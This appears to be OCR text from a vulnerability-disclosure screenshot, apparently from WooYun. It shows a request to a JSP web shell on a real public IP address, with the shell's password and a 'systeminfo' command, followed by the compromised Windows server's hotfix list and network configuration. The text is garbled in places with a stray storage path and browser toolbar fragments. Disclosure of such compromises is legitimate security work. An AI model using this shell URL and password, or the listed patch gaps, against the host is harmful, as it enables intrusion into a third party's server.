 219.142.62.196:8080/is/
219.142.62.196:8080/is/cmd.jsp?pwd=023&cmd=systeminfo
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
[229]: KB2345886 - Update
[230]: KB2347290 - Update
[231]: KB2378111 - Update
[232]: KB2387149 - Update
[233]: KB2393802 - Update
[234]: KB2419635 - Update
[235]: KB2423089 - Update
[236]: KB2440591 - Update
[237]: KB2443105 - Update
[238]: KB2476490 - Update
[239]: KB2478960 - Update
[240]: KB2478971 - Update
[241]: KB2483185 - Update
[242]: KB2485663 - Update
[243]: KB2506212 - Update
[244]: KB2507618 - Update
[245]: KB2507938 - Update
[246]: KB2508429 - Update
[247]: KB2509553 - Update
[248]: KB2510587 - Update
[249]: KB2535512 - Update
[250]: KB2536276-v2 - Update
[251]: KB2544521 - Update
[252]: KB2544893-v2 - Update
[253]: KB2566454 - Update
[254]: KB2570947 - Update
[255]: KB2584146 - Update
[256]: KB2585542 - Update
[257]: KB2598479 - Update
[258]: KB2603381 - Update
[259]: KB2604078 - Update
[260]: KB2618451 - Update
[261]: KB2620712
网卡: 安装了 2 个 NIC。
[01]: Broadcom BCM5709C NetXtreme II GigE (NDIS VBD Client)
连接名: 本地连接
启用 DHCP: 否
IP 地址
[01]: 192.168.255.196
[02]: Broadcom BCM5709C NetXtreme II GigE (NDIS VBD Client)
连接名: 本地连接 2
状态: 媒体连接已中断
www.wooyun.org